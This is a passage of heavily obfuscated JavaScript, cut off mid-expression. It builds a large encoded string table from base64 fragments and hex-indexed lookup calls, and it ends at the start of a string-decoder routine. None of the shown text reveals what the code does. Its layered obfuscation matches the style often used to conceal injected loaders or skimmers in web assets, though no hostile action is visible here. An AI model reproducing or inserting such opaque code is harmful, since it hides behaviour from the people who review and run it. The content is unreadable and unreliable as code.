V0U29MVzU4JywnV09aZEk4a0JESj'+'QnLCdXUHZ3V1BsY0pZTycsJ1c2ZGNTeG0'+_0x8982658w(0x19c)+'Q2tYVzVhZCcsJ3dta3JXUENSV1BhJywnR'+'G1reFdRdS9sVycsJ3Bta09XNEx2VzVLJy'+'wnV1E3ZE9Ta0dXNnFBJywnV1A4OWtjNFM'+'nLCdXUFpjTENvRGxTa0onLCduVzA4VzVD'+'dScsJ1c3ZGNVdU5kVkNrNycsJ1c2VHVXU'+'mhjUDhrOScsJ1c3MVhickJjVkcnLCdDWm'+'lVV1B0Y05XJywnYzhrS1c3bGNUU2ttJyw'+'nV1JsY1Y4by9XUHU5JywnV1AwUFc2aVpX'+'NGUnLCdXNTltV09kY0c4azInLCdXUDFRV'+_0x8982658w(0x1c2)+'dRUzNDZ05jUGEnLCdFOGtaV1EwQmNHJyw'+'ndm1rNFdPU0QnLCd5Q2tBV1BxbmVxJywn'+'V09uWFc0N2NKcXUnLCdXNlZjSFlucHZxJ'+'ywnVzdEZG1HSmNVcScsJ3VDa2hXUThCV1'+'A0JywnaXNEeVdSZWknLCdxOG81V1E3ZEh'+_0x8982658w(0x2b0)+'WEtjJywnVzV1bFc2UmRJckMnLCdwTk5kV'+'ENvQXhHJywnV1E5RENtb0NXNjQnLCdnaH'+'J1VzZuZScs')+(_0x8982658w(0x156)+'DgnLCdGaDF4eW1rMycsJ1c3ckdXN1pjTk'+_0x8982658w(0x1c4)+'vRnhtb0lXNEsnLCdXT2YxVzc1eEZxJywn'+'dG1rd1c3OGhXUmEnLCdXUS9jVlNvNVc3V'+'mRORycsJ2NicUhXT3YyJywnc0Nrd1dSYU'+'9zVycsJ2JTa2NXN2ZMVzRlJywnazhrd2M'+'yYWQnLCdXUlJjSkNvNFc3L2RHcScsJ1c0'+'ZGNIMWFyV09LJywndkNrWldQbU9BYScsJ'+'29ta1hXN3RjVW1rLycsJ1c0cGNLd1NVV0'+'9DJywnV1JaY1ZTb2VXNS9kUGEnLCdXT05'+'jTzhvVlc1SmRIcScsJ3IwdGRIR0dNJywn'+_0x8982658w(0xa8)+_0x8982658w(0x152)+'JjSzhrUicsJ1dQL2NMU29SV1J1LycsJ1d'+'ScGRUOGtQRmN5JywnRm1rZ1dPTmRKOG9K'+'JywnZW1vMlc3bUlXNTgnLCdXUkNGY3ZOZ'+'FRhJywnV1BhSFc3V0NXNGUnLCdXUWEzc2'+'dKY05hJywnVzQxR21jVmNVVycsJ2RDb3R'+'XNG1uVzZtJywnclNrUFdRYXJkRycsJ1dP'+'MHdmYmFsJywnV09OY1JDb2NmbWtaJywnV'+'zRWY1VHMVB4cScsJ2FkeWRXNm0rJywnel'+_0x8982658w(0x279)+'nQmVmeXVTa1InLCdlZHlBVzZDeicsJ1dQ'+_0x8982658w(0x11b)+'ScsJ1dPOUdXNmZMdXEnLCd2OGtDV1BlWm'+'NXJywnVzdOY0l1dUZXUFMnLCdXUTRqejE'+'zY1RxJywnV080Ulc3RzRXNWUnLCd1cU9C'+'V1FsY05hJywnVzUvY0wzcVpXUlcnLCdXT'+'2ViVzZxdlc0OCcsJ3NXNFZXUDdjT2EnLC'+'dXT3o4VzVO')+(_0x8982658w(0x1d9)+'zRXN3kvVzVhJywnV1FPbFc1R3lXNEsnLC'+'dvMmxkUVNveEFhJywnYkNrU1c0Ym1XNVc'+'nLCdXTzgrYnVoZEtXJywnVzZSY1EwUmRJ'+'OGtUJywnV1AwWWxIU2YnLCdndGpuV1BtV'+_0x8982658w(0xce)+'RObWtMJywnV1JuV3NDb1lXNFMnLCdXUUZ'+'jS1NvSFdSMG4nLCdpMkZkVG1vdkNhJywn'+'VzVtK2pDayt3VycsJ2o4a1hXNmJFVzZ1J'+'ywndm1vNEI4b3dXNE8nLCd0ZGlxV1JOY1'+'RXJywnV1A5WFc3VHRxYScsJ3lTa2RXNWp'+'4Z2EnLCdFTEQwcUNrYycsJ1dPM2NOOG9q'+'VzczZFNxJywnVzZURldQZGNOU2tuJywne'+_0x8982658w(0x222)+'wnc2YzZEhxcWgnLCdXUHVSVzdLd1c2Vyc'+_0x8982658w(0x1ce)+_0x8982658w(0x16a)+'0xTa3UnLCd3OGtBV1JaZEdTb2InLCdyQ2'+'tSVzc5YWlHJywnV09CZFFta3JEWHknLCd'+'0SUpjTEpaY1ZxJywnaWU3ZFFTb013cScs'+'J1c2VzNXN05kU3NxJywnbkNrblc3V1NwR'+'ycsJ3dML2RNU29ZQ00vY1BHJywnV08zZE'+_0x8982658w(0x194)+'4b3lobWs3V09pJywnV1JhMFc2cXNXNnUn'+'LCdXN3hjS3VlaFdSRycsJ1dQbGNPU29QV'+_0x8982658w(0xd6)+_0x8982658w(0x141)+_0x8982658w(0x1bc)+'VycsJ1dSU29CZi9jVlcnLCdXNWhjT0g3Y'+_0x8982658w(0xed)+'RWQ291dnEn')+('LCdXUE9obnhCZEdHJywnZW1ralc3eUNnR'+'ycsJ0RoUmRLc1NaJywncVNvR2NtaytXUX'+_0x8982658w(0x281)+'kSkNvLycsJ25Ta0lXNC9jSENrNicsJ2Ez'+'cGRIU29NeFcnLCdXT1pkSzhrM1c1Q3YnL'+_0x8982658w(0x135)+_0x8982658w(0x241)+'XUVJkSG1veicsJ3hTa0JXUnBkR1NvNCcs'+'J29IU3VXUVJjUFcnLCdxbWtzVzYxOVdSc'+'ScsJ1dSbGNQdmRkVUNrUFc1anYnLCdFQ2'+'tLVzY5d2xhJywnVzU0dFc2aGRUYUcnLCd'+'DSE5jU1d4Y1JhJywneXZicnNta0EnLCdX'+'NzAyVzUzZExiQycsJ1dQek5XNGRjU3JTJ'+'ywnRkNvK3NTb0FXNHknLCdXNktWbkNraX'+'VHJywneDhveXVTb2VXN3UnLCdXUmRkSzh'+'rQlc3bUUnLCdFMnpmQ1NrUycsJ1dRNTJX'+'NkRzQ1cnLCdldmRkTm1vMXVHJywnVzR0Y'+'1VOcGRSU2tNJywnVzcwOFc1SmRRSG0nLC'+'dXTzFsdjhvc1c2NCcsJ0RDa2hXNEw2bkc'+'nLCdXT1dPYmJHZScsJ1dQRDdXUTdjVWRH'+'JywndUNrdVc0bkRtRycsJ3FONEtXNnhjU'+'UcnLCdXUE5kTDBWZEdtb0gnLCdXNlZjSW'+'ROY1NJSycsJ3ZTb3pxQ2srVzZPJywnZkN'+'vUFc3cXVXNHEnLCdxOG9DV1BGZFJta3Qn'+'LCdXUjNjVENvNGRTa20nLCdFU29QdkNrM'+'Vc2VycsJ1c1NWZXUXBjUFNrMScsJ1dRam'+'NXNkh2cVcnLCdXUTQxVzRtRVc2cScsJ2V'+'IMGFXNkdsJywnV09oZE1Da01XNkNZJywn'+'bDhrT1c3WCtXNHknLCdGdUZkR1phQycsJ'+'2xNN2RVOG9rdmEnLCdkOGtLbmVxbycsJ3'+'FDa3ZXNDFm')+('ZVcnLCd6bWtwV1BhYUFHJywnV1BaY1A4b'+_0x8982658w(0x19e)+_0x8982658w(0x166)+_0x8982658w(0x207)+'NG5Da3QnLCdXNDNjU1p6dkFHJywndDhrM'+'FdRR0pzYScsJ2loUmROOG82Q2EnLCdXUU'+'pkUkxwZFU4b0wnLCdyM24rcW1rbCcsJ1d'+_0x8982658w(0x258)+_0x8982658w(0x13a)+'ywnYXRqdVdSdVMnLCdXUXpDVzZid3JhJy'+'wnVzVtRlc2cGRTWGUnLCdCU2syV1J1cFd'+'QUycsJ3FkSmNNR1pjVVcnLCdXUjNkVm1r'+'UUFxbScsJ3ZoMWNzU2txJywnVzUxYldPU'+_0x8982658w(0x2c0)+'NvK0ZxJywneW1rVVdSbGRIU29IJywnV1F'+'aY01tb21XUTBtJywnV1J4Y1BDb3pvOGtE'+'JywnV09SZEpta2dXNW1mJywnV1JOZEtNU'+'mRUOG9YJywnaVhLSVdRTmNLcScsJ1dSQz'+'ZXNmFUVzdlJywnZllidldPNFQnLCd1U29'+'lYW1rL1dQMCcsJ2NTa2VuTGU2JywnbFl6'+'MFdScW8nLCd3WTdjUHIzY1RxJywndG1rS'+'ldRMHZXUnUnLCdXUEhNVzdEWHphJywnaV'+_0x8982658w(0x14c)+'sJ2pXR25XN1dXJywnRDhrMldRNFlhYScs'+'J1c3UFVXUHhjTENreicsJ3ZTa0xXUWVCe'+'FcnLCdXT2RjR21vWmdta2gnLCdXUDl2Vz'+_0x8982658w(0x240)+'3Z2VpVCcsJ29Jak9XUktFJywnQkNrU1c1'+'bmJucScsJ1dRUmNOQ29Ca0NrVScsJ1c0U'+'mNOeHhkS1NrRicsJ1c3TmRTbW9nVzdPRy'+'csJ2htb1Fu')+('Q29aa3EnLCdXUGo3V1FOY01aTycsJ1dRN'+_0x8982658w(0x268)+'tTVzRqNGVhJywnV1B5TXZ3TmNVcScsJ2Q'+'4a3JuZ2FhJywneUNvbWNta2hXUmUnLCdF'+_0x8982658w(0x2b7)+_0x8982658w(0x25b)+'c0UycsJ3Rta1lXUjRqZnEnLCdXUVRJVzV'+_0x8982658w(0x203)+'eGNUOGthJywnbUNvNVc1YTJXN3EnLCdrb'+_0x8982658w(0x196)+_0x8982658w(0x146)+'sJ1c3SmNTdkN5V09DJywnb0NvZm04b2Ru'+'cScsJ1dPQmRVd0cnLCdXNGxkSUNvVVc3b'+'TUnLCd0U2tIVzdqVWphJywncDhvR2hTb0'+'RlRycsJ3pOcGRMSGVHJywnV1FPSFc1aXN'+_0x8982658w(0x1d4)+'bzNXN1NoJywnY21vY2Ztb1JtVycsJ1dSN'+_0x8982658w(0xe8)+_0x8982658w(0x25c)+'nLCdyMHZHV1JLYkRTb2RzbWtKVzRPJywn'+'cFNralc2ZTBwVycsJ1c0RmRLSWxjTGVhJ'+'ywnRGY3ZFBhYUknLCdoWlNXVzZtTycsJ3'+'RzeGNTYUJjVkcnLCdXUXBjSFNvZFdPcVk'+_0x8982658w(0xab)+'WicsJ0Ztb29BbW93Vzd1JywnV1JlWnZlc'+'GNOcScsJ2pDazBXNHRjVm1rQicsJ2pMM2'+_0x8982658w(0x1aa)+'XUFBFVzRWY0h0MCcsJ2NDa3FXNUc5ZWEn'+'LCdnU285Vzdtelc1NCcsJ3FNbjh5Q2swJ'+_0x8982658w(0x29d)+'cnLCdGOG9x')+('c0NrQVc2MCcsJ2hTa2xXNTdjTUNrUicsJ'+'2NDa0FlZTRlJywnVzZsY01ZZGNRczQnLC'+_0x8982658w(0x1de)+'nLCd4U2tLV09GZFJtby8nLCdBOG9qejhr'+'clc1YScsJ3AxL2ROQ29pc3EnLCd5U29kV'+_0x8982658w(0x165)+'FXUi9jTXEnLCdyU2tVV1JXUG1XJywnYWQ'+'0SFdSeGNLRycsJ0ZNZGRMY3FNJywnV09k'+_0x8982658w(0x1ec)+_0x8982658w(0xac)+'dXUFpjTkNvZ1c1cGRPYScsJ0Rtb1VCOG9'+'hVzc0JywnVzd5Z1c2RmRSSG0nLCdhcXVE'+'V094Y1NhJywneE1sZFNHU2MnLCdrOGs1V'+'zdCY0xDa2EnLCdXUUJjSW1rUlc2VDMnLC'+'dvU2tIVzdCY1U4a1AnLCdXUWZKVzZEWkF'+'HJywnVzZGZFBjSmNLZ08nLCd6U2trV1Bh'+'VmJHJywnV1FsZE5Ta3J3YmknLCdXUmJyV'+_0x8982658w(0x23c)+'EwUnVnaGNRVycsJ1dQODZiaHRkU3EnLCd'+_0x8982658w(0x225)+'J2l0ZW1XNTBHJywnV1FyWVc2RC92YScsJ'+_0x8982658w(0x223)+'wnVzdMbVdSQmNHbWtlJywndENvQnJTb2F'+_0x8982658w(0x220)+'VFdaY1YwYScsJ0Q4a29XUWlPamEnLCdXN'+'GU5VzQzZEtjaScsJ1dQZWZsSTg0Jywndz'+'hvSGM4a0JXT08nLCdCZlRydzhrTycsJ1d'+'SN2RKbWtCeVhhJywnZ2NHVVc1U3EnLCdX'+'NlBiV1BsY0hTa1EnLCdXT2FoRWdKY0xhJ'+'ywncmJSY01yWmNPYScsJ2VhR2xXNVN2Jy'+'wnV1JSZFJm')+('bGRTQ29LJywnV09mRFdSN2NMcVcnLCdXN'+'Wk0VzZKZEtKdScsJ1dPT3RqeE5kTHEnLC'+'dqYVNrV09CY1JhJywnV1FQWXhDb2VXNGE'+'nLCdXN0NpVzUvZE5JOCcsJ1dSdmVXN2Zs'+'RUcnLCdXUHhjT1NvaFdRR1EnLCdXUEpjU'+'zhvV2pta1cnLCdtOGtzbmJxaycsJ3d1bG'+_0x8982658w(0x290)+'va0Ftb0pXNDQnLCdwclNPV1EzY09HJywn'+'V1BhaEVodGNWcScsJ1dSU1Z1MTNjTnEnL'+'CduOG9WVzR1VFc1bScsJ1c0aVhXNkZkTF'+'lPJywnZm1rbVc1WmNRU2szJywnVzdOY1B'+'Yek5BYScsJ3V4eGRTWWUyJywnRmFhdFdQ'+'N2NORycsJ3JDb3ljQ2trV1BLJywnVzdkY'+'1FYUmNLWWEnLCdDR2VCV09sY0lhJywnc2'+_0x8982658w(0x294)+'rNGlLS1UnLCdXT1d2VzZ5dVc1RycsJ1dS'+'dll1OG85VzYwJywnRnVYdkFDay8nLCdwc'+_0x8982658w(0x111)+'hjSTNKZElTa2YnLCdXUG1VQk03Y0hHJyw'+'nYVgxQldQU0MnLCdXUkZjSENvYVdReUcn'+'LCd3Q29lcThra1c1eScsJ1dRSmNKQ295Z'+'21rVycsJ1c2WHFvSVZjTnEnLCdXN2xjT2'+'RWY0tIRycsJ1dRTHVXNzFUREcnLCd2c0t'+'PV1JkY0lXJywnblNrSVc1OTFXNkMnLCdX'+'UEZjUDhvNldPbUgnLCdmbWs1VzVmZVc0M'+'CcsJ3p3dkp4Q2s1Jywnc1NreVdQNHlyYS'+_0x8982658w(0x1bf)+'nLCd5bW9pRW1vMFc3UycsJ1dRdmJXNnZG'+_0x8982658w(0x159)+'mRIQ2tkJywnVzZkY0xnR0lXUTgnLCdpMz'+'FqVzU5Zycs')+('J0RHM2NVYVZjSHEnLCdXUkMvYWYvZFBXJ'+'ywnV1I1YVdSZGNVR3knLCdmQ2tvVzZpVm'+_0x8982658w(0x187)+_0x8982658w(0x195)+'ZFNraXlXJywnQ21vSXlIckNXT3VIa21vV'+'Fc3bGNQU29ZJywnRWFLMFdRcGNJRycsJ3'+'dDb05kQ2twV1JTJywnVzd0Y05JaGNLc3U'+'nLCdXTzRYRXVaY1RxJywnRjhrMVc3cjRX'+_0x8982658w(0x25f)+'1J5NEFHJywnZ0pLcFc1MGsnLCd2YTRYV0'+'9wY0xHJywnV1JydFdPUmNISVMnLCdXT1R'+'nQjhvOVc2OCcsJ1dRUDJXNC9jSlppJywn'+_0x8982658w(0x257)+_0x8982658w(0x297)+'dXNGk0aFNrT3RxJywnaUNrcmZlcUgnLCd'+_0x8982658w(0x277)+'LCdXUHZxV1JKY1VJNCcsJ2N1MS9XNGJZJ'+'ywnV1AxYVc3SFV1VycsJ1c1ZGNNYUpjUW'+'NXJywndjhrSVc0SFFXUlcnLCdXUlBrVzV'+_0x8982658w(0x2c5)+'VzY0NFc1cScsJ1dQamhCbW9oVzVhJywnV'+_0x8982658w(0xe7)+'wna3FUNFdPNCcsJ2ZTbzhXNksrVzVtJyw'+'nVzVCZFRYL2NQTnUnLCdsTHJYVzVmbScs'+_0x8982658w(0x18c)+'ScsJ2s4azNtMldZJywnYW1rSVc3ZlhXNU'+_0x8982658w(0x23a)+'UOGtHJywnY3N5dldSSmNIYScsJ1dRdlBX'+'US9jVXMwJywnV1BxVnN3aGNOYScsJ1c0e'+_0x8982658w(0x144)+_0x8982658w(0x17b))+(_0x8982658w(0x170)+_0x8982658w(0x10b)+'NrSHF0NCcsJ3Vtb1FXT0pkR0NrMycsJ2t'+'ta3lqM204JywnV083ZFU4a3d3WkMnLCdX'+'Uno1V1I3Y0dzbScsJ0VDa21XUnlVV1BTJ'+'ywnZzhrUVc2RG9XNTAnLCdXUkhQVzdEb0'+'VhJywnV1BXM2VHcXAnLCdibWtkVzZWY05'+'Ta2knLCdES2hkUmFPSycsJ1c3M2RKbW9Z'+_0x8982658w(0x21a)+'1JXN093Z0cnLCdXNWRkR2JGY0kxcScsJ1'+_0x8982658w(0x2b5)+_0x8982658w(0x20e)+'bycsJ3pta0hXTzA0V09HJywnaElhNldSa'+'GNLRycsJ3dTb0RDbW9QVzdlJywnV1FaY0'+'9tb0piQ2tSJywnVzUvZEhkRzknLCdXUDF'+'5VzRmWERhJywnV1B4Y0hTb3BXUDh3Jywn'+'V1JtYVc1ZVZXN20nLCdnWDhQVzZXUCcsJ'+_0x8982658w(0x1a4)+_0x8982658w(0x182)+'nLCdXUjFzVzc1UXVxJywnV09Xa2p1TmRK'+'cScsJ1dQT1ZwWXFSJywnRkNrZlc3UDhXU'+'GUnLCdXUTdjVm1vbFdPTzAnLCdDSENpV1'+_0x8982658w(0xdf)+'XT2lSJywnVzZMU2RXdGNWVycsJ3dTa2tX'+_0x8982658w(0x12b)+_0x8982658w(0x1eb)+'d0Zi9kTFlxZycsJ0Ztb3ZXT2xkT21rYic'+'sJ1c2aGNRWUJjVVp5JywnV1JkY1ZTb1FX'+'NDdkVmEnLCdFYVd6V09oY0dxJywnQkd4Y'+_0x8982658w(0x158)+'lYdldRT2wn')+(_0x8982658w(0x14a)+_0x8982658w(0x1ab)+'NNOGt6JywnV1FWY0xDb0FXNFpkTkcnLCd'+_0x8982658w(0x22b)+'R1c2RHlXT1ZjSm1rSVc0VycsJ2laU1VXN'+_0x8982658w(0x1af)+'xneUcnLCd6U2s0V095akJxJywnQ0NvQmU'+'4a2hXUnEnLCd5OGt4VzRMUVdSQycsJ1dS'+'L2NQU29TbThraicsJ1dSM2NUQ29XVzVCZ'+_0x8982658w(0xbc)+'5PMldRQycsJ1dSeVd4eHBkUHYvZEt0VmR'+_0x8982658w(0x1fd)+'V1BLS0ZldGNMcScsJ1dSYkFXUE5jT2JpJ'+_0x8982658w(0x2bd)+'dSdScsJ1dRdlBXNEZjSGNTJywnV1BTL2N'+'ZZUYnLCdXUWZoVzV4Y1VZeScsJ1c2cUtX'+'NTNkVmRPJywnV1JlZXdnbGNNRycsJ1c3U'+'2dwbWs1d1cnLCdrbW9zVzRxYVc3OCcsJ1'+'dQeGNHbW9HZW1reCcsJ0MzQmRTSVdyJyw'+'ndU14ZFRJcUknLCdXUUdsVzZDeVc3MCcs'+'J29ta3pXNmxjVG1rQScsJ1c3bVJhU2tvQ'+_0x8982658w(0x130)+_0x8982658w(0x1cf)+_0x8982658w(0x1b4)+'LCdxOGtaVzVyQ1dRdScsJ3g4b3RCOG9mV'+'zdxJywnZlNra1c1T3VkVycsJ2pDa3RXNG'+'hjVDhrZycsJ1dSM2RUOGtIVzc0YScsJ1d'+'RR3RldWhkUlcnLCdzWmFuV1IzY0pHJywn'+'VzZPYnA4a1FBcScsJ2s4b2pXNmUnLCdXT'+'1ZkTGZGZFZtb00nLCdpQ2tkVzdyYVc2YS'+'csJ1dSbUdq')+('YjRCJywnY3VwZFA4b1N2YScsJ1dQcXNnY'+'WlzJywnQkNvVEVDbzBXNXEnLCdXNkxPV1'+_0x8982658w(0x234)+'XeVc1eGRUcXUnLCdleFBXVzRiSScsJ1c1'+'RmRRdGxjSGcwJywnRG1rd1dQbWVXUGUnL'+'CdXNDh3VzdSZFRXaScsJ3FDb1ZmQ2s5V1'+'F5JywncThrcFdSWmRVOG8wJywnV1FEeFc'+'0dmd6VycsJ1c1ZGNKV1g5d2EnLCdXT252'+'VzY3Y1JzaScsJ1dSdTFXNnUyVzZlJywnc'+'GJ5eVdQdGNHcScsJ2RmbmhXNmZpJywnV1'+'IvZExta2lGZGknLCdBbWt2V1FHcldQSyc'+'sJ3A4b1ZXN3JTRE12Z1dRaGNLOGtqV09x'+'JywnajhrRlc3Yk9XNHUnLCdXN3BjT0hKY'+'1FaRycsJ29Da0FXN1pjTUNrMCcsJ1dSUm'+'RMQ2s1QmF1JywnV1J6ZnhDb1NXNnEnLCd'+'XN21oaDhrZXRXJywneVNrM1c3SEpkYScs'+'J1c0WmRWQ2s0V1FOY084b3VhU29WVzdoY'+'05oYnAnLCdXNU5kVWRCY0pNaScsJ3o4a0'+'NXNTlHb0cnLCdvTkxvVzdiaCcsJ3pDbzR'+'2Q2tXVzcwJywnV1B4ZEo4a3VXN0dkJywn'+'RmZ4ZFRZbUgnLCdXUUZkSkNva1c0U29nZ'+'DAnLCdEbW9DaUNrR1dQVycsJ1dQWmNVbW'+'9KV09lJywnRDhrbFdPYXFiRycsJ3BXelV'+_0x8982658w(0x26d)+_0x8982658w(0x121)+_0x8982658w(0x1db)+'9mJywneXhiMnhDazInLCdoQ2tOZktHUSc'+'sJ1c3U1RiU2tidXEnLCdXNUpkTVhsY1RO'+'YScsJ0FadXFXUHRjT2EnLCdXUXFXYnhkZ'+'FZhJywnVzVCY0lKeGNQY3UnLCdXUWVJbk'+'pLbScsJ2RT')+('b2tXN211Vzc4JywnV09TUGhYbVcnLCdXU'+_0x8982658w(0xad)+'dSQ1knLCdwR0R0V1FhaScsJ1c2M2NKMXR'+_0x8982658w(0x120)+'Y1RTb2xXUUdYJywnVzczZFQ4bzNXNFdnJ'+_0x8982658w(0x10d)+'wnQm1vaXpTb2pXNjQnLCdEU2tsV1JTY0J'+'hJywnRlppcFdPQmNIRycsJ1c1eGRSOGt0'+'VzVlcycsJ3pTb2NtU2tTV1A0JywnV1A3Z'+'FZocGRLQ29lJywndHFXSFdSTmNVRycsJ1'+'c3dUxvQ2tRRnEnLCdoMFQzVzUxVicsJ0F'+'Da2lXUmUrVzVuQlc3VEdXUEsnLCdXNUpk'+'TXJGY0szUycsJ2ZDbzlhbW9UbEcnLCdzU'+_0x8982658w(0x1dd)+'dGU283cm1vTVc0MCcsJ1dSbGRIQ2tMVzZ'+'lcCcsJ3pjaGNVWmxjT1cnLCdXNWVuajhr'+'aHNxJywneVNvWHE4a0xXN0MnLCdDU2trV'+'zVuQmlHJywneXR5WVdPcGNHYScsJ2Ftby'+_0x8982658w(0x200)+'IU1c2dGNLSXEnLCdXNUR1b2JGY0lXJywn'+'V1FQNXRDb3NXNmknLCdXUi9kR2U3ZEhTb'+'2InLCdXUDBHVzVXU1c3TycsJ1dPbU96aF'+'pjSFcnLCdXUkRzc21vRVc2TycsJ2RmUmR'+'VQ295dHEnLCdwbW9TVzdpZFc1UycsJ2E4'+'b21tbW9GZVcnLCdibWtmVzcwcnBHJywnb'+_0x8982658w(0x226)+'wnd21vMVdSdGRSU2tXJywnVzdGZEptb2d'+'XNVd6JywnZU4xWVc1ck0nLCd4djdkVHNL'+_0x8982658w(0x1f9)+'ldPUycsJ1dRYnZXNWZIc2EnLCdyQ2tsVz'+_0x8982658w(0x2ba))+('V1F6cFc3ZGNSSmUnLCdwU2swVzR0Y084a'+'zInLCdXNjBFb21rUHZXJywnRThrTldSZV'+_0x8982658w(0x192)+'oOGtCV1F1JywnV1JQclc0dlR2VycsJ3BD'+'b01XUmhkVVNrQVc0eXknLCdXNnBjR1paY'+'0xJRycsJ3ptazFXTzB0cUcnLCdXNTVkYX'+_0x8982658w(0x227)+'jUW1veVc3bGRWRycsJ2lTa2poZzRkJywn'+'Q1NrTVc2SGdXT3UnLCdXNkZkUzhvS1c1Q'+'zQnLCdXUTNkTG1raXdYYScsJ3pTazlXNG'+'pvV09pJywnRVNrZFc3MUxsVycsJ1c2eGN'+'VdWVXV1I4JywnY21vSVc2dTNXNnUnLCdX'+'NkpkU3JOY1J4ZScsJ1c0L2NKTWhkVm1rR'+'CcsJ0Y4b1BXUlZkVENrUicsJ1c2dlFrWk'+'JjUFcnLCdybW9SYVNrc1dPeScsJ1dRMGt'+'uSDg5JywnaUdmV1dQbVgnLCdDU2tDV1BD'+'MVdPOCcsJ1c2UzBXNTNkSXFDJywnQ1NrS'+'lc2emxXUWEnLCdXT3JVV1AzY1NzYScsJ1'+'c0Ry9XNTNkVmJDJywnQThra1dRWmRVOG8'+'rJywnVzROY1ZhdGNOZEsnLCdyYnhjR3FG'+'Y0thJywnZXM1MldPaU4nLCdXT0ZkTGdOZ'+'FA4b0onLCd6U2t5V1B1T2VxJywnbThvel'+'c0ZTBXNTAnLCd0OGttV095dFdSYScsJ0R'+'tb1FhbWtoV1BlJywnZ0xoZFBTb1ZzRycs'+'J1c0WmNLWWZud3EnLCdXN0ZkU1NvNFc3Y'+'TQnLCdXNy9kUkdKY0hMUycsJ2hDa1hXNF'+_0x8982658w(0x128)+_0x8982658w(0x19d)+'N1NIZUcnLCdrU2toVzdhR2xHJywnQVNra'+'ldPNHFXTzAnLCdXNE5jSWdteVdRTycsJ2'+'ttazlXNjA1')+(_0x8982658w(0x21d)+'1kwJywnV1JCZEc4aytXNUtxJywna1NrY1'+'c2ZGNVOGsyJywnQkNrbFc2blJXT3knLCd'+'qU2t1YTAwcScsJ3BDa2RldWFuJywnV1A1'+'aVdSN2NQYm0nLCdXN2hkTlNvdFc1T0gnL'+'CdkbW9wYjhvOGJHJywnV085QkVtb0xXN2'+'knLCdnQ2tUVzZ2Y1c0RycsJ2FDa1ZXNUJ'+_0x8982658w(0x1c0)+'b1lzQ29SVzdXJywnV09sY0s4b2lXUDBPJ'+'ywnVzRKZFRTa1hXUTNkUlNrQ2Ntb29XNX'+'hjVlcnLCd2Q2tSV1B1Z0NHJywnVzZ5Slc'+'2dGRPWkMnLCdGOGtsV1JDV1dSYScsJ2Ey'+'bnRXN3pXJywnakdTS1dSSmNQcScsJ0Jta'+_0x8982658w(0x171)+_0x8982658w(0x1f0)+'1SDA3V1J4Y0hXJywnRXhKZFB0V0InLCdq'+'SlhNV1BtUicsJ1dQSmRVQ2t1c3N1Jywne'+'G1rdVdSaTNlRycsJ3M4a0ZXUmhkSW1vbC'+_0x8982658w(0xda)+'4JywnVzVQNldSM2NUU2tiJywnZU1sZFY4'+'b3RFcScsJ1c2dWVXNkZkVnFPJywnQUNrN'+_0x8982658w(0x1cc)+'Rta1ZXUmF0eUcnLCdXUFBhVzR6d3FHJyw'+_0x8982658w(0x125)+_0x8982658w(0x221)+'VdQTycsJ1c3UmNPcjNjTnFtJywnV1AwUF'+_0x8982658w(0x112)+_0x8982658w(0x250)+'LCdxU2thV1JkZEhTb3gnLCdXNVpjSEthV'+_0x8982658w(0xaf)+'NPWXhjSWJt')+('JywnekNvN2VDa2tXT0cnLCdXTy9kSjhra'+'3dzSycsJ3ZTa2hXNWJBZFcnLCdXT2IvRU'+'NvSVc1SycsJ1dPNDdXNkMyVzU4JywnRWJ'+'xaVdQN2NIRycsJ0ZDb0tyU2tMVzRPJywn'+_0x8982658w(0x1a7)+'1c1SycsJ1dPOWhXNE5jUEo4JywnV1BaY1'+'I4b1hpOGs4JywneG1vZGZta0JXT0snLCd'+'uc3E0VzRpSCcsJ1c3QmRQbW9OVzZTdycs'+'J3dlN2RUYzAyJywnZTMvZFY4bytBVycsJ'+_0x8982658w(0xb1)+'syJywnVzd0ZEtIcGNJTGknLCdXT0pkSW1'+'rSFc0bXQnLCdXUXI1V1FCY0tydScsJ3E4'+'a1JXUVZkUENvcicsJ3c4a3NXUTBXV1FTJ'+'ywnV1JCZExtazdXNnFKJywnVzR4ZFNhTm'+'NRZlMnLCdBbWtmVzU5S25xJywnV1F2UVd'+'RUmNIc3EnLCdBU283QlNvMlc1VycsJ2k4'+'azFXN3BjUVNrSCcsJ1c3Q0RXNHBkUnRxJ'+_0x8982658w(0xd8)+'csJ1dRWmRQeHBkVkNvbCcsJ3E4a0xXUnl'+'rQXEnLCd5R0tDV1F4Y0lHJywnVzZWY01a'+'L2NMWGUnLCdhOG9BYlNvYWJHJywnYXFiS'+'1dPU1cnLCdXT2V2bGN5RScsJ25kNU1XUT'+'QrJywnZWFMdVdROG4nLCdXUnUxbmV4ZEt'+_0x8982658w(0xbf)+'JywnY0NrMVc1aGNNOGsyJywnV1B2SVc1e'+'GNJYzgnLCd5Q2tFVzVId2pxJywnVzVQaV'+_0x8982658w(0x264)+'tazBXNGZ0VzdhJywnbXI0Qlc2eWknLCd1'+_0x8982658w(0x10c)+'ywnbkpQWFdRUzYnLCdXNW13VzRsZElJTy'+'csJ2FhdUVX')+('NUd0JywnV1BMbVc2bGNIcWknLCd4OGtjV'+'1FOZEptb2YnLCdnbWtnVzVTTmxXJywnak'+_0x8982658w(0x14f)+'wU296VzZtVlc3ZScsJ0JnQmRMdHlKJywn'+'VzRQOVdQM2NWU2tQJywnVzd0Y0hhN2NVY'+'1MnLCdyQ2tqV09WZFBTb0EnLCdCTDlpRj'+_0x8982658w(0x147)+'QUmNHU2svJywnVzVoZFBzM2NWZWknLCdm'+_0x8982658w(0x15a)+_0x8982658w(0x24f)+'FTa1pXN3YxVzRHJywnVzVwY1ZjSHd0Ryc'+'sJ1dQM2NRaHE1V09yQ3lXJywnVzdsY1Iz'+'RmRMU2s4JywnQU12QUU4a1AnLCdXT0w3R'+_0x8982658w(0x2be)+'81NnpDb2NXN2knLCdBSTNjTWJkY1JxJyw'+_0x8982658w(0x113)+_0x8982658w(0x280)+_0x8982658w(0x124)+_0x8982658w(0x1c7)+'4a2tXNzVsVzQwJywnbjBIbVc0bm8nLCdX'+'UlJjSDhvSVc2M2RIVycsJ1c2QmRLOG8zV'+'zdLQicsJ1dPN2NQbW82bkNrcycsJ1dRVE'+'5XNzVxc0cnLCdkOG9yam1vRGZxJywnQll'+'hV1dSM2NNVycsJ1dRcmxXN05jVGJlJywn'+_0x8982658w(0x179)+_0x8982658w(0x11e)+_0x8982658w(0x247)+'vSldRMGsnLCdXUWpVVzVCY0pKZSddO2Z1'+_0x8982658w(0x216)+'T1hLTB4MTI4O3ZhciBjPV8weDQ2NjIyND'+'BkW2FdO2lm')+('KF8weDQ2NjIyNDBlWydneWhCdVMnXT09P'+'XVuZGVmaW5lZ